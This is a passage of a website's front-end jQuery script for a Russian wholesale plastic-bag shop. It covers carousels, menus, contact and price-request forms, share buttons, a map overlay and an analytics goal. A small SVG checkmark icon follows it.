            },
            551: {
                items: 2,
                nav: false,
                dots: true
            },
            767: {
                items: 3,
                nav: false,
                dots: true
            },
            991: {
                items: 3,
                nav: false,
                dots: false
            }
        },
        onInitialized: function (e) {
            $('.review-count').text('1/' + this.items().length)
        }
    });
    $owlCarouselCertificate2.on('changed.owl.carousel', function (e) {
        $('.review-count').text(++e.page.index + '/' + e.item.count)
    });

    var $owlCarouselCertificate3 = $('.owl-carousel--instagram_slider');
    $owlCarouselCertificate2.owlCarousel({
        loop: true,
        responsiveClass: true,
        dots: true,
        nav: true,
        navClass: ['inst-owl-prev', 'inst-owl-next'],
        items: 1,
    });

    if ($(window).width() > 550) {
        var $owlCarouselBrandList = $('.owl-carousel--brand-list');
        $owlCarouselBrandList.owlCarousel({
            loop: false,
            responsiveClass: true,
            dots: false,
            items: 2,
            nav: true,
            responsive: {
                475: {
                    items: 3,
                },
                768: {
                    items: 5,
                },
                992: {
                    items: 7,
                }
            }
        });
    }

    var $owlCarouselAwards = $('.owl-carousel--awards');
    $owlCarouselAwards.owlCarousel({
        loop: true,
        responsiveClass: true,
        autoHeight: true,
        dots: false,
        navClass: ['aw-owl-prev', 'aw-owl-next'],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true
            },
            767: {
                items: 1,
                nav: false,
                dots: true
            },
            991: {
                items: 1,
                nav: true,
                dots: false
            }
        }
    });
}

$(function () {
    function $spoiler(trigger, target) {
        //$(target).hide().css({overflow: 'visible'});
        $(trigger).click(function (e) {
            e.stopPropagation();
            $(this).next().slideToggle(250);
            setTimeout(function () {
                $(this).toggleClass('is-active')
            }.bind(this), 100);
        });
    }

    var $spoilerToggle = $('.js-spoiler-toggle');
    var $spoilerBody = $('.js-spoiler-body');
    $spoiler($spoilerToggle, $spoilerBody);

});
$(function () {
    var $link = $('.section--catalog-preview').find('[href="/catalog/meshki-dlya-musora-pvd/"]');
    var $linkNewHref = '/catalog/meshki-pvd/';
    $link.attr({'href': $linkNewHref});
});
//$(function () {
//    var $target = $('.grid--volume');
//    var $linkCat_480 = '<a href="/catalog/meshki-dlya-musora-480-litrov/" class="sections__grid-item grid__item">480</a>';
//    $target.append($linkCat_480);
//});
$(function () {
    var mail = $('button.mobile-phone.mobile-phone--email.replace-email.visible-xs');
    var number_html = '<a href="tel:+74956696838" class="mobile-phone js-mobile mobile-phone--phone"><span itemprop="telephone">+7(495)669-68-38</span></a>';
    var bool = true;
    if (window.innerWidth <= 767) {
        mail.after(number_html);
        bool = false;
    }
    window.onresize = function (event) {
        if (window.innerWidth <= 767) {
            if (bool) {
                mail.after(number_html);
                bool = false;
            }
        }
        else {
            if ($('a').hasClass('js-mobile')) {
                $('.js-mobile').remove();
            }
            bool = true;
        }
    };
});

// MutationObserver
(function(win) {
    'use strict';
    var listeners = [],
    doc = win.document,
    MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
    observer;
    function ready(selector, fn) {
        listeners.push({
            selector: selector,
            fn: fn
        });
        if (!observer) {
            observer = new MutationObserver(check);
            observer.observe(doc.documentElement, {
                childList: true,
                subtree: true
            });
        }
        check();
    }
    function check() {
        for (var i = 0, len = listeners.length, listener, elements; i < len; i++) {
            listener = listeners[i];
            elements = doc.querySelectorAll(listener.selector);
            for (var j = 0, jLen = elements.length, element; j < jLen; j++) {
                element = elements[j];
                if (!element.ready) {
                    element.ready = true;
                    listener.fn.call(element, element);
                }
            }
        }
    }
    win.ready = ready;
})(this);

// loadContentInit
$(loadContentInit);
function loadContentInit(){
    var $loadContentFunc = function (target, content) {
        $(target).load(
            content,
            function () {
                $(".b-lazy").lazyload();
            }
        );
    };

    $loadContentFunc('#target-city-list', '/include/load-content/city-list.php');
    $loadContentFunc('.target-soc-numbers-all', '/include/load-content/soc-numbers-all.php');
    $loadContentFunc('.target-soc-numbers-rel', '/include/load-content/soc-numbers-rel.php');
    //$loadContentFunc('.target-catalog-banner-d', '/include/catalog-banner-d.html');
    //$loadContentFunc('.target-catalog-banner-m', '/include/catalog-banner-m.html');
    $loadContentFunc('.target-catalog-banner-cost', '/include/catalog-banner-cost.html');
    $loadContentFunc('.target-soc-numbers-zakupaem', '/include/load-content/soc-numbers-zakupaem.html');
    $loadContentFunc('#target-mos-city', '/include/load-content/mos-city.html');
    ready('#target-form-p-data', function(element) {
        $loadContentFunc('#target-form-p-data', '/include/load-content/form-p-data.html');
    });
};
ready('.catalog__image-wrap', function(element) {
    $(".b-lazy").lazyload();
});

// Сортировка
// $( document ).on( "click", ".sorted_by", function() {
// //$('.sorted_by').click(function () {
//     $('.sorted_by:not(.price_list .sorted_by)').removeClass('active');
//     $(this).addClass('active');
// });

$(document).on("click", ".sorted_by:not(.js-price_list)", function () {
    $('.sorted_by').removeClass('active');
    $(this).addClass('active');

    var link = $(this).siblings('input').data('href');
    sendData(link);
})
function sendData(dat) {
    window.location.search = dat;
}
$(document).on("click", ".js-price_list", function () {
    $('.price_list').toggle();
});

// main menu
$(mainMenu);
function mainMenu() {
    var toggleMobileNav = '.main-menu-toggle';
    var toggleMobileNavOpen = 'main-menu-toggle--open';
    var mobileNav = $('.main-menu');
    var body = $('body');
    var panel = $('#panel');
    var isActive = 'is-active';
    var isShow = 'is-show';
    var tabMenuToggle = '.tab-menu__toggle';
    var tabMenuToggleHtml = '<span class="tab-menu__toggle"></span>';
    var bodyIsLocked = 'body-is-locked';
    var mobileNavOpen = 'main-menu--open';
    var mobileMenuLink = $('.main-menu').find('a');
    var mainSubMenuToggle = '.main-sub-menu__toggle';
    var mainSubMenu = '.main-sub-menu';
    var mainMenuToggleHtml = '<div class="main-menu-toggle"></div>';
    var mainMenuToggleJq = $('.main-menu-toggle');
    var $mql_1 = window.matchMedia('(max-width: 767px)');
    var handleMQL_1 = function ($mql_1) {
        if ($mql_1.matches) {
            panel.append(mainMenuToggleHtml);
        } else {
            mainMenuToggleJq.remove();
        };
    };
    handleMQL_1($mql_1);
    $mql_1.addListener(handleMQL_1);
    ready(toggleMobileNav, function(element) {
        $(toggleMobileNav).on('click', function(e) {
            $(this).toggleClass(toggleMobileNavOpen);
            mobileNav.toggleClass(mobileNavOpen);
            body.toggleClass(bodyIsLocked);
        });
    });
    ready(tabMenuToggle, function(element) {
        $(this).on('click', function() {
            $(this).next().toggleClass(isShow);
        });
    });
    mobileMenuLink.each(function() {
        var location = window.location.href;
        var link = this.href;
        if (location == link) {
            $(this).parent().addClass(isActive);
        };
    });
};

// top button
(function () {
    var $scrollTop = $('.js-top');
    var $rootBlocks = $('body,html');
    $(window).scroll(function () {
        if ($(this).scrollTop() != 0) {
            $scrollTop.fadeIn(100);
        } else {
            $scrollTop.fadeOut(100);
        }
    });
    $scrollTop.click(function () {
        $rootBlocks.animate({ scrollTop: 0 }, 400);
    });
}());
$(document).ready(function(){
    $(".header-call-back").click(function(){
        $("#modal_telephone").fadeIn(300)
        return false;
    });

    $(".send-price").click(function(){
        $("#send-price").fadeIn(300)
        return false;
    });
	
	$("#chouse_city").click(function(){
        $("#modal_chouse_city").fadeIn(300)
        return false;
    });

    $("#modal_telephone form").submit(function(e){
        e.preventDefault(); 
        var form = $(this);
        var actionUrl = form.attr('action');
        
        $.ajax({
            type: "POST",
            url: actionUrl,
            data: form.serialize(), 
            success: function(data)
            {   if (data) {
                    $("#modal_telephone .modal-title").css("margin-top", 20).html("Спасибо, ожидайте обратного звонка!") 
                    $("#form_modal").hide()
                }
                
            }
        });
        return false;
    })

    $("#send-price form").submit(function(e){
        e.preventDefault();
        var form = $(this);
        var actionUrl = form.attr('action');

        $.ajax({
            type: "POST",
            url: actionUrl,
            data: form.serialize(),
            success: function(data)
            {   if (data) {
                $("#send-price .form-group input.contact-name").val("");
                $("#send-price").css('display', 'none');
                $("#success").css('display', 'block');

                setTimeout(function(){
                    $("#success").css('display', 'none');
                }, 2000);
            }

            }
        });
        return false;
    })

    $("#modal_telephone .close").click(function(){
        $("#modal_telephone").hide()
    });
	
	$("#modal_chouse_city .close").click(function(){
        $("#modal_chouse_city").hide()
    });

    $("#send-price .close").click(function(){
        $("#send-price").hide()
    });

    $("#success .close").click(function(){
        $("#success").hide()
    });
    $("#modal_telephone input[name='contact_telephone']").mask("+7 (999) 999-99-99")
})

//[data-name='material'] .lvl2:nth-child(n+5)
function setComboLink(els){
    els.each(function(){ let el = $(this); if (el.index() > 4) el.addClass('hide-link').hide()})
    if (els.length > 5) {
        els.parent().append("<a class='more-link more-link-show'>Показать ещё "+ (els.length - 5) +"</a>")
        els.parent().append("<a class='more-link more-link-hide' style='display: none'>Скрыть</a>")
        $(".kombox-filter .more-link-show").click(function(){
            $(this).parent().find(".lvl2").show()
            $(this).hide()
            $(this).parent().find(".more-link-hide").show()
        })
        $(".kombox-filter .more-link-hide").click(function(){
            $(this).parent().find(".hide-link").hide()
            $(this).hide()
            $(this).parent().find(".more-link-show").show()
        })
    }
}
if (window.location.href.includes("polipropilenovye-meshki")) {
    setComboLink($("[data-name='material'] .lvl2"))
}
let subc = $(".section--catalog-page .container .section_subcategories-list--no_carousel")
subc.find(".section_subcategories-list--item").each(function(){
	if ($(this).index() > 3) $(this).hide()
})

/****************************** */
function fallbackCopyTextToClipboard(text) {
    var textArea = document.createElement("textarea");
    textArea.value = text;
    
    // Avoid scrolling to bottom
    textArea.style.top = "0";
    textArea.style.left = "0";
    textArea.style.position = "fixed";
  
    document.body.appendChild(textArea);
    textArea.focus();
    textArea.select();
  
    try {
      var successful = document.execCommand('copy');
      var msg = successful ? 'successful' : 'unsuccessful';
      console.log('Fallback: Copying text command was ' + msg);
    } catch (err) {
      console.error('Fallback: Oops, unable to copy', err);
    }
  
    document.body.removeChild(textArea);
  }
  function copyTextToClipboard(text) {
    if (!navigator.clipboard) {
      fallbackCopyTextToClipboard(text);
      return;
    }
    navigator.clipboard.writeText(text).then(function() {
      //console.log('Async: Copying to clipboard was successful!');
    }, function(err) {
      //console.error('Async: Could not copy text: ', err);
    });
  }

$(document).ready(function(){
    function morePos(){
		if ($(".new-share-btn").length > 0)
        	$(".new-share-btn-more").css({left: $(".new-share-btn").position().left, top: $(".new-share-btn").position().top + 55})
    }
    $(".new-share-btn").click(function(){
        $(".new-share-btn-more").fadeToggle(300)
        morePos()
    })
    $(window).resize(function(){
        morePos();
    })
    $(".new-share-btn-copy").click(function(){
        copyTextToClipboard(window.location.href);
    })
    $(".new-share-btn-vk").click(function(){
        window.open("https://vk.com/share.php?url="+window.location.href)
    })
    $(".new-share-btn-ok").click(function(){
        window.open("https://connect.ok.ru/offer?url="+window.location.href)
    })
    $(".new-share-btn-tg").click(function(){
        window.open("https://t.me/share/url?url="+window.location.href)
    })
    $(".new-share-btn-twitter").click(function(){
        window.open("https://twitter.com/intent/tweet?url="+window.location.href)
    })
    $(".false_filter_link.more").click(function(){
        let el = $(this)
        el.hide()
        el.next().slideToggle(300)
        return false;
    })
    $(".false_filter_link.more-hide").click(function(){
        let el = $(this)
        el.parent().slideToggle(300, function(){
            el.parent().prev().show()
        })
        return false;
    })

    $('#send-price .form-group.checkbox input[name="agree"]').change(
        function(){
            if ($(this).is(':checked')) {
                $('#send-price button[type="submit"]').removeClass('disabled');
                $('#send-price button[type="submit"]').prop("disabled", false);
            } else {
                $('#send-price button[type="submit"]').addClass('disabled');
                $('#send-price button[type="submit"]').prop("disabled", true);
            }
    });

})

/*
$(".main-sub-menu__toggle").click(function(){
$(this).toggleClass("is-open")
})*/

//$(".seo-descr + .seo-container ul").append('<li class="section_subcategories-list--item" style=""><a href="#" class="show_all_tags">Показать всё</a></li>')

$(function () {


    var mapTitle = document.createElement('div'); mapTitle.className = 'mapTitle';

    mapTitle.textContent = 'Для активации карты нажмите по ней';

    wrapMap.appendChild(mapTitle);

    wrapMap.onclick = function() {

        console.log( this.children[0] );
		this.children[0].removeAttribute('style');
		
		this.children[0].style.cssText += 'pointer-events: auto !important';

        mapTitle.parentElement.removeChild(mapTitle);
    }

    wrapMap.onmousemove = function(event) {

        mapTitle.style.display = 'block';

        if(event.offsetY > 10) mapTitle.style.top = event.offsetY + 20 + 'px';
        if(event.offsetX > 10) mapTitle.style.left = event.offsetX + 20 + 'px';
    }

    wrapMap.onmouseleave = function() {

        mapTitle.style.display = 'none';
    }

});

function goalPixelVK( idPixel, goalAction ){
	_tmr.push({ type: 'reachGoal', id: idPixel, goal: goalAction});
}

$(function () {
	$('.catalog__actions-in-cart.btn.btn--mp.btn--in-cart.btn--color-1').click(function(){
		goalPixelVK( 3618073, 'add_cart' );
	});
});	

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-lipetsk.ru/bitrix/templates/mirpack_new/images/icon-check-green.svg
body_size: 51
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.25 5L7.5 15L3.75 11.25" stroke="#1C9331" stroke-width="2" stroke-linecap="square"/>
</svg>
